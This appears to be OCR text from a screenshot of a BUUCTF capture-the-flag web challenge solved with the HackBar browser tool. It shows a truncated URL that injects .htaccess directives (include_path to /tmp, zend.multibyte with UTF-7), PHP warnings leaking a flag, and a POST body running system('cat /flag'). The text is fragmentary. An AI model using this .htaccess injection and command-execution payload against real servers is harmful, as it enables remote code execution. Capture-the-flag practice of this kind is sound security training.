 BUUCTF在线评测
3806357d-b0a1-4b33-b14d-
不安全
3806357d-b0a1-4b33-b14d-2de4594aab43.node5.buuoj.cn:81/?filename=.htaccess&content=php_value%20include_path%20"%2Ftmp"%0Aphp_value%20zend.multibyte%201...
[21-May-2025 11:55:48 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line
10 [21-May-2025 11:55:48 UTC] PHP Warning: include_once(): Failed opening 'fl3g.php' for inclusion (include_path='/tmp/xx/flag{85218244-609d-4283-
9ffd-90d1e08911ff}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
0%22UTF-7%22%0A%23%20%5C
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('cat /flag');
Name
Upgrade-Insecure-Requests
Value
1
Name
Value